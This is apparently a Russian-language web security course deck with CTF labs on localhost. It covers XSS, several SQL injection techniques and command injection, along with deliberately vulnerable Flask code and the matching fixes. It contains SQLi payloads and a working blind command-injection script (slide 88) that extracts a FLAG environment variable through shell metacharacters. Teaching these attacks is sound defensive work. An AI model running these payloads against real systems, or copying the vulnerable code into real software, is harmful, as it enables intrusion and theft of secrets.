
Meme Forum: шаг 7

Slide 55

Meme Forum: шаг 8

Slide 56
XSS: контекст вставки данных
Контекст определяет, как браузер интерпретирует пользовательское значение и какая защита нужна.
Контекст | Где находится VALUE | Защита
HTML-текст | <div>VALUE</div> | Экранирование HTML или textContent
HTML-атрибут | <input value="VALUE"> | Кавычки и кодирование значения атрибута
URL | <a href="VALUE">Ссылка</a> | Проверка схемы URL и кодирование атрибута
JavaScript | <script>const q = "VALUE";</script> | Передача данных отдельно от исполняемого кода

Slide 57
Meme Forum: защита от XSS
Как не надо
Как надо
<!-- rich.ejs: raw HTML -->
<div class="saved-content">
<%- content %>
</div>
<!-- rich.ejs: HTML escaping -->
<div class="saved-content">
<%= content %>
</div>
/* Переносы строк: CSS */
.saved-content {
white-space: pre-wrap;
}
Для текста: экранирование или textContent. Для HTML: sanitizer с allowlist.
CSP и HttpOnly дополняют защиту. HttpOnly не мешает XSS действовать от имени пользователя.

Slide 58
SQL: сохранение данных приложения
Пользователь отправляет форму. Backend проверяет значения и сохраняет новую строку в базе данных.
Данные
формы
INSERT
Браузер
Backend
СУБД
Форма участника
username: alex
Проверяет значение
Выполняет INSERT
с параметрами
Добавляет строку
в users
Возвращает результат
Успех
Строка
сохранена
INSERT INTO users (id, username) VALUES (:id, :username);

Slide 59
SQL: чтение и изменение строк
Исходно users: (17, alex). Команды применяются последовательно.
Команда | Назначение | SQL | Результат
SELECT | Прочитать | SELECT username FROM users WHERE id = 17; | alex
INSERT | Добавить | INSERT INTO users VALUES (23, 'maria'); | Новая строка 23 / maria
UPDATE | Изменить | UPDATE users SET username = 'alex_new' WHERE id = 17; | 17 / alex_new
DELETE | Удалить | DELETE FROM users WHERE id = 23; | Строки 23 нет

Slide 60
Тестовые данные для примеров SQLi
Таблица users. Каждый следующий пример SQLi начинается с этого исходного набора.
id | username
17 | alex
23 | maria
42 | admin
Столбцы
id INTEGER PRIMARY KEY
username TEXT
Обычный поиск
SELECT username FROM users
WHERE id = 17;
Результат: alex

Slide 61
SQL Injection
SQL Injection (SQLi) возникает, когда пользовательское значение становится частью синтаксиса запроса, который выполняет СУБД.
Ввод
SQL
Браузер
Приложение
СУБД
Передаёт параметры
поиска или входа
Склеивает ввод
с текстом SQL-запроса
Разбирает SQL
Читает или меняет
данные
Ответ API
Строки /
ошибка

Slide 62
SQLi: дополнительная выборка UNION
Обычный id = 17 возвращает alex. Теперь в параметр id добавлена вторая выборка.
Ввод вместо id
Результат
-1 UNION SELECT username
FROM users WHERE id = 42
username
admin
Получившийся SQL
SELECT username FROM users
WHERE id = -1
UNION SELECT username FROM users
WHERE id = 42;
Строки с id = -1 нет.
Вторая выборка берёт admin из строки 42 и добавляет его в результат.

Slide 63
SQLi: данные в сообщении об ошибке
В SQL подставлено выражение, которое пытается преобразовать имя из строки 17 в число.
SQL после подстановки id
Ошибка PostgreSQL
SELECT username FROM users
WHERE id = 0 OR 1 = CAST(
(SELECT username FROM users
WHERE id = 17) AS integer);
ERROR: invalid input syntax
for type integer: "alex"
Имя alex из users оказалось в диагностике. Утечка возникает, если приложение возвращает подробности ошибки клиенту.

Slide 64
SQLi: изменение условия выборки
Условие OR 1 = 1 пропускает все строки исходной таблицы users.
Обычный запрос
После OR 1 = 1
SELECT username FROM users
WHERE id = 17;
username
alex
maria
admin
Результат: alex
SQL после подстановки id
SELECT username FROM users
WHERE id = 17 OR 1 = 1;

Slide 65
SQLi: blind по содержимому ответа
Проверяем первую букву имени пользователя 42. Приложение сообщает только, найдена ли строка.
Буква «a»: true
Буква «z»: false
SELECT username FROM users
WHERE id = 17 AND
(SELECT LEFT(username, 1)
FROM users WHERE id = 42) = 'a';
SELECT username FROM users
WHERE id = 17 AND
(SELECT LEFT(username, 1)
FROM users WHERE id = 42) = 'z';
HTTP 200: «Найден»
HTTP 200: «Не найден»

Slide 66
SQLi: blind по времени ответа
Проверяем ту же букву в users. При истинном условии СУБД выполняет pg_sleep(2).
Буква «a»: true
Буква «z»: false
SELECT CASE WHEN
(SELECT LEFT(username, 1)
FROM users WHERE id = 42) = 'a'
THEN pg_sleep(2)
ELSE pg_sleep(0)
END;
SELECT CASE WHEN
(SELECT LEFT(username, 1)
FROM users WHERE id = 42) = 'z'
THEN pg_sleep(2)
ELSE pg_sleep(0)
END;
Ожидаемая задержка: около 2 с
Без заданной задержки

Slide 67
Out-of-Band SQL Injection
Условное наблюдение
-- PostgreSQL с расширением pgsql-http
SELECT status FROM http_get(
'https://observer.example/seen?id=17'
);
GET /seen?id=17
Запрос виден в журнале
сервиса-наблюдателя.
Основной HTTP-ответ
не содержит вывод SQL.

Slide 68
Second-order SQL injection
Сначала сохранена строка
Позже собран другой SQL
{"id": 17, "name":
"alex' OR '1'='1"}
# Запись через bind-параметр
# сохраняет именно текст
SELECT id FROM users
WHERE username = 'alex'
OR '1'='1';
Само сохранение код не выполняет
Условие выбирает все строки users

Slide 69

SQL Hunter: задание
Проверить доступ к чужим notes через обработку входа
Совместная практика
127.0.0.1:8084

Slide 70
SQL Hunter: анализ кода
@app.route('/login', methods=['GET', 'POST'])
def login():
if "username" in session and "user_id" in session:
return redirect(url_for('notes'))
if request.method == 'GET':
return render_template('auth.html', mode='login', error=request.args.get('error', default = ''))
if 'username' not in request.form or 'password' not in request.form or not request.form['username'] or not request.form['password']:
return redirect(url_for('login', error='No credentials provided'))
username = request.form['username']
password = hashlib.sha256(request.form['password'].encode()).hexdigest()
try:
result = execute_db(f"SELECT * FROM users WHERE username = '{username}' AND password = '{password}'").fetchone()
if not result:
return redirect(url_for('login', error='Invalid credentials'))
session["user_id"] = result[0]
session['username'] = result[1]
return redirect(url_for('notes'))
except SQLAlchemyError as e:
return redirect(url_for('login', error='Database error'))

Slide 71

SQL Hunter: шаг 1

Slide 72

SQL Hunter: шаг 2

Slide 73
SQL Hunter: защита от SQLi
Как не надо
Как надо
username = request.form["username"]
q = ("SELECT * FROM users "
f"WHERE username='{username}'")
row = conn.execute(text(q)).first()
# text(q) не убирает инъекцию
stmt = text(
"SELECT id, password FROM users "
"WHERE username = :name")
row = conn.execute(stmt,
{"name": username}).mappings().first()
if row is None or not \
check_password_hash(
row["password"], password):
abort(401)
Параметризовать каждый SELECT / INSERT / UPDATE.
Пароли хранить с солью: scrypt или Argon2id.
Ограничить права учётной записи приложения в БД.

Slide 74
Команды ОС: обработка файла на сервере
Приложение делает миниатюру загруженного изображения с помощью внешней утилиты.
Файл
Запуск
Браузер
Backend
Процесс ОС
Загружает фото
Получает миниатюру
Принимает файл
Задаёт размер
Запускает утилиту
ImageMagick
Создаёт thumb.png
Возвращает код выхода
Превью
Файл /
статус
["magick", "input.png", "-resize", "200x200", "thumb.png"]

Slide 75
Shell: роль и основные команды
Shell - интерпретатор командного языка. Он разбирает строку, выполняет встроенные команды и запускает программы. Примеры оболочек: sh и Bash.
Команда | Действие | Аргументы
rm file.txt | Удаляет файл | Имя файла
ls -la | Показать файлы каталога | -l и -a - опции
cat file.txt | Вывести содержимое файла | Имя файла
grep error file.txt | Найти строки с error | Шаблон и имя файла
id | Показать UID и группы | Без аргументов
Curl https://example.com | Отправка запросов | URL

Slide 76
Команды ОС: имя и аргументы
ls -l /var/log
ls
-l
/var/log
Имя команды: вывести список файлов.
Опция: подробный формат вывода.
Аргумент: какой каталог показать.
argv = ["ls", "-l", "/var/log"]

Slide 77
Shell: операторы и перенаправления
Операторы действуют по правилам shell. Перевод строки тоже может разделять команды.
Символ | Смысл | Пример
; | Выполнить по очереди | printf 'A\n'; printf 'B\n'
&& | Только при успехе (0) | test -f file.txt && cat file.txt
|| | Только при ошибке (!= 0) | test -f file.txt || printf 'нет\n'
| | Связать stdout и stdin | Cat file.txt | grep –i “hello”
& | Запустить в фоне | sleep 1 &
# | Начать комментарий | printf text # комментарий

Slide 78
Shell: строка и список аргументов
shell=True: командный язык
shell=False: отдельные аргументы
command = "ping %s -c 1" % ip
run(command, shell=True)
args = ["/usr/bin/ping",
"-c", "1", ip]
run(args, shell=False)
При shell=True оболочка разбирает всю строку. При shell=False программа получает готовый argv: значение остаётся одним аргументом. Его формат и смысл всё равно нужно проверить.

Slide 79
RCE: удалённое выполнение
RCE - возможность удалённо запустить управляемый код или команды на целевой системе. Выполнение идёт на сервере с правами приложения.
Интерпретатор
Выполняет код
Code Injection / SSTI
Клиент
Приложение
Передаёт
управляемый ввод
Небезопасно
обрабатывает ввод
Процесс ОС
Выполняет команды
Command Injection

Slide 80
Argument Injection: подмена аргументов
Argument Injection - изменение поведения программы через управляемые пользователем аргументы или опции.
Кто разбирает ввод
Сама программа, которая получает argv. Для этого shell не обязателен.
import subprocess
option = "--head" # значение пользователя
subprocess.run(
["curl", option, "https://example.org"],
shell=False)
curl воспринимает --head как опцию и отправляет HEAD вместо GET.

Slide 81

Pinger: задание
Проверить выполнение команды за пределами обычного ping
Совместная практика
127.0.0.1:8086

Slide 82
Pinger: анализ кода
def create_resp(message: str) -> dict[str:str]:
return jsonify({"message": message})
@app.route("/")
def main():
return render_template("index.html")
@app.route("/api/pinger", methods=['POST'])
def pinger():
data = json.loads(request.data)
if "ip" not in data:
return create_resp("The IP address was not specified")
data = run("ping %s -c 1" % data["ip"], capture_output=True, shell=True, text=True)
if data.stderr:
return create_resp(data.stderr)
return create_resp(data.stdout)
def read_flag():
return Path('/flag.txt').read_text(encoding='utf-8').strip()
@app.get('/healthz')
def health():
try:
read_flag()
return jsonify(status='ready')
except OSError:
return jsonify(status='unavailable'), 503
Что видно в коде?
IP приходит из JSON
Строку разбирает shell
Пользователь влияет на её
синтаксис до запуска ping
В показанном примере # исключает хвост -c 1 из команды.

Slide 83
Pinger: путь данных через shell
JSON:
ip
Строка
Запуск
Браузер
Flask
/bin/sh
Процесс
JSON: ip
JSON: message
Вывод через
textContent
Читает ip
Собирает строку
Выбирает вывод
Возвращает JSON
Разбирает строку
и операторы
Запускает
процессы
Команды ОС
ping и другие
stdout и stderr
JSON
Вывод
stdout
stderr
Flask возвращает непустой stderr, иначе stdout. Браузер выводит поле message как текст.

Slide 84

Pinger: получаем флаг

Slide 85
Pinger: защита от Command Injection
Как не надо
Как надо
result = run(
"ping %s -c 1" % data["ip"],
capture_output=True,
shell=True, text=True)
address = str(
ipaddress.ip_address(data["ip"]))
result = subprocess.run(
["/usr/bin/ping", "-c", "1",
"-W", "1", address],
shell=False, capture_output=True,
text=True, timeout=3, check=False)
Проверять IP до запуска; программу и опции задаёт сервер.
Передавать argv с shell=False и ограничивать время.
Обрабатывать ошибки ввода, timeout и returncode.

Slide 86
Pinger Deluxe: задание
127.0.0.1:8087
Актуальный стенд
POST /api/pinger
Content-Type: application/json
{"ip":"127.0.0.1"}
Задача: проверить выполнение
при скрытом выводе команды.
Python 3.10, Alpine, BusyBox
Приложение: порт 51338
Docker: 0.0.0.0:8087
Флаг: переменная FLAG
Сравниваем ответы приложения
и читаем обработчик.

Slide 87
Pinger Deluxe: код и смысл ответа
Код обработчика
Что получает клиент
result = run(
"ping %s -c 1" % data["ip"],
capture_output=True,
shell=True, text=True)
if result.stderr:
return create_resp(
"bebebe error")
return create_resp("bebebe pinged")
stdout и stderr остаются у приложения.
stderr непустой: bebebe error
stderr пустой: bebebe pinged
Оба ответа: HTTP 200.
returncode не проверяется.

Slide 88
Pinger Deluxe: перебираем значения
В результате получаем флаг
import requests
import string
U = "http://127.0.0.1:8087/api/pinger"
CHARS = string.ascii_letters + string.digits + "{}_-"
flag = ""
while not flag.endswith("}"):
for c in CHARS:
payload = f'127.0.0.1 -c 1; [ "$(echo $FLAG | cut -c{len(flag) + 1})" = "{c}" ] && echo x >&2 #'
try:
r = requests.post(U, json={"ip": payload}, timeout=5)
if "bebebe error" in r.text:
flag += c
print(flag, flush=True)
break
except:
pass
KB2CTF{blind_rce_demo}

Slide 89
Pinger Deluxe: защита от инъекции
Как не надо
Как надо
result = run(command, shell=True,
capture_output=True, text=True)
# Скрыть вывод в HTTP-ответе
# не значит убрать выполнение
address = str(
ipaddress.ip_address(data["ip"]))
result = subprocess.run(
["/bin/ping", "-c", "1", address],
shell=False, timeout=3,
stdout=subprocess.DEVNULL,
stderr=subprocess.DEVNULL,
env={"PATH":"/usr/bin:/bin"})
ok = result.returncode == 0
Устранить shell-интерпретацию независимо от HTTP-ответа.
Не наследовать секреты в окружении дочернего процесса.
Проверять returncode, ограничивать время, права и сеть.

Slide 90
Pinger Deluxe: проверка исправления
Граница | Проверочный ввод | Результат
Разбор адреса | 127.0.0.1 | Один адрес в argv
Синтаксис shell | alex; echo demo | 400 до запуска процесса
Сеть процесса | Неиспользуемое назначение | Соединение блокирует политика
Права процесса | Чужой приватный файл | ОС запрещает чтение

Slide 91
Формулы и шаблоны в приложении
Приложению нужны вычисления и формирование текста: например, расчёт стоимости заказа и сборка HTML-страницы.
Расчёт по правилам сервиса
